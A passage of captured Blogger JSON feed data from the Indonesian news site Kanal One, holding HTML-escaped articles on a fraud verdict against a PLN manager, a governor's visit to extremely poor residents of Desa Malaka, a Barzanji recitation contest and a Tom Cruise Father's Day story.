dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Life%20Style?alt=json-in-script&max-results=3&callback=jQuery371045090788947333627_1768666249704&_=1768666249705
body_size: 5239
content:
// API callback
jQuery371045090788947333627_1768666249704({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Life%20Style"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style\/-\/Life+Style?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"47"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2046204286476663271"},"published":{"$t":"2025-08-12T15:25:00.001+08:00"},"updated":{"$t":"2025-08-12T15:25:45.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s1398\/IMG-20250812-WA0036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1398\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/w640-h310\/IMG-20250812-WA0036.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E - Memperingati Maulid Nabi Muhammad SAW, Kantor Urusan Agama (KUA) Gerung mengadakan lomba baca berzanji sebagai upaya melestarikan tradisi yang mulai terkikis oleh perkembangan zaman. Kegiatan ini diikuti oleh masyarakat dari berbagai Linngkungan dan Dusun se-Kecamatan Gerung.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Dengan mengadakan lomba baca berzanji, kami berharap masyarakat dapat lebih memahami dan mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" ujar Kepala KUA Gerung, Lalu Munawir Sazali, Selasa 12 Agustus 2025.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELomba baca berzanji ini juga menjadi kesempatan bagi masyarakat untuk mengenang dan menghayati makna Maulid Nabi Muhammad SAW melalui pembacaan kitab Barzanji yang sarat makna spiritual.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKitab Barzanji sendiri merupakan karya tulis yang menceritakan riwayat Nabi Muhammad SAW, mulai dari kelahirannya hingga wafatnya.\u003C\/p\u003E\u003Cp\u003EDengan kegiatan ini, KUA Gerung berharap dapat meningkatkan semangat keagamaan dan kebersamaan masyarakat di Kecamatan Gerung.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\"Kami percaya bahwa tradisi seperti ini dapat membantu memperkuat ikatan masyarakat dan meningkatkan kesadaran akan pentingnya ajaran Islam dalam kehidupan sehari-hari,\" tambahnya\u003C\/p\u003E\u003Cp\u003EKegiatan ini merupakan salah satu contoh upaya KUA Gerung dalam melestarikan tradisi dan meningkatkan kesadaran masyarakat akan pentingnya ajaran Islam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Masyarakat dapat terus mengenang dan menghayati makna Maulid Nabi Muhammad SAW serta mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" tutupnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPenulis: KO_02\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2046204286476663271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html","title":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s72-w640-h310-c\/IMG-20250812-WA0036.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8732026318042731775"},"published":{"$t":"2025-05-22T02:08:00.000+08:00"},"updated":{"$t":"2025-05-22T02:08:04.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s1024\/TOM%20CRUZ.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"823\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/w514-h640\/TOM%20CRUZ.jpg\" width=\"514\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETom Cruise saat menggendong putrinya (KO\/istimewa)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE \u003C\/b\u003E- Tom Cruise memberikan tanggapan canggung ketika ditanya tentang rencananya untuk Hari Ayah dalam sebuah wawancara karpet merah hari Senin.\u003C\/p\u003E\u003Cp\u003E\"Hari Ayah sudah dekat,\" kata jurnalis E! News saat pemutaran perdana \"Mission: Impossible — The Final Reckoning\" di New York City. \"Seperti apa Hari Ayah yang ideal menurut Anda?\"\u003C\/p\u003E\u003Cp\u003EPemenang Golden Globe, berusia 62 tahun, berhenti sejenak dan berkata, “Anda tahu…” sebelum terdiam dan menggelengkan kepalanya sambil melihat ke kejauhan.\u003C\/p\u003E\u003Cp\u003EDia akhirnya menambahkan, “Hanya bersenang-senang saja, kawan.”\u003C\/p\u003E\u003Cp\u003EBintang \"Top Gun\" itu kemudian mengalihkan pembicaraan ke film-filmnya tanpa menyinggung ketiga anaknya , dan melanjutkan, \"Membuat film, petualangan besar, dan bersenang-senang.\"\u003C\/p\u003E\u003Cp\u003EPengguna media sosial mengecam reporter tersebut atas \"pertanyaan nakal\" di kolom komentar YouTube.\u003C\/p\u003E\u003Cp\u003E\"Melihat putri yang ditinggalkannya selama satu dekade mungkin???\" tulis seseorang, merujuk pada putri Cruise dan mantan istrinya Katie Holmes, Suri.\u003C\/p\u003E\u003Cp\u003EYang lain menambahkan, “Membuat film? Itu jelas bukan kegiatan seorang Ayah. Itu kerugiannya.”\u003C\/p\u003E\u003Cp\u003ECruise, khususnya, menjadi seorang ayah ketika ia dan istrinya saat itu, Nicole Kidman, mengadopsi putri Isabella , sekarang berusia 32 tahun, dan putra Connor, sekarang berusia 30 tahun, sebelum perpisahan mereka pada tahun 2001.\u003C\/p\u003E\u003Cp\u003EIa menikahi Holmes lima tahun setelah bercerai, dan keduanya dikaruniai Suri pada April 2006.\u003C\/p\u003E\u003Cp\u003EMantan pasangan itu memutuskan berpisah pada tahun 2012 — dan Cruise telah lama berpisah dari pasangannya yang kini berusia 19 tahun.\u003C\/p\u003E\u003Cp\u003ESuri tumbuh di New York City bersama ibunya dan lulus dari Sekolah Menengah Atas LaGuardia pada bulan Juni 2024.\u003C\/p\u003E\u003Cp\u003ERemaja putri itu mengumumkan perubahan namanya saat itu, karena ia tercantum dalam program upacara sebagai Suri Noelle.\u003C\/p\u003E\u003Cp\u003ENoelle, khususnya, adalah nama tengah Holmes.\u003C\/p\u003E\u003Cp\u003ESuri sekarang menjadi mahasiswa baru di Universitas Carnegie Mellon di Pennsylvania.\u003C\/p\u003E\u003Cp\u003EHolmes, 46, telah memberikan wawasan langka selama bertahun-tahun tentang membesarkan Suri selama bertahun-tahun, mengatakan kepada Elle UK pada tahun 2019 bahwa mereka \"tumbuh bersama.\"\u003C\/p\u003E\u003Cp\u003ETahun lalu, alumni \"Dawson's Creek\" itu membantah klaim \"yang sepenuhnya salah\" bahwa Suri diduga mendapat dana perwalian dari Cruise.\u003C\/p\u003E\u003Cp\u003E\"Saya tidak ingin anak saya menjadi sasaran ,\" aktris itu menjelaskan dalam komentar Instagram pada Desember 2024. \"Itu berbahaya.\" dikutip dari pagesix.com.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_03\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8732026318042731775\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html","title":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s72-w514-h640-c\/TOM%20CRUZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7501755815255786662"},"published":{"$t":"2025-05-10T20:45:00.002+08:00"},"updated":{"$t":"2025-05-10T20:45:53.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pilihan Editor"}],"title":{"type":"text","$t":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s646\/ayu%20puspa.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"323\" data-original-width=\"646\" height=\"320\" 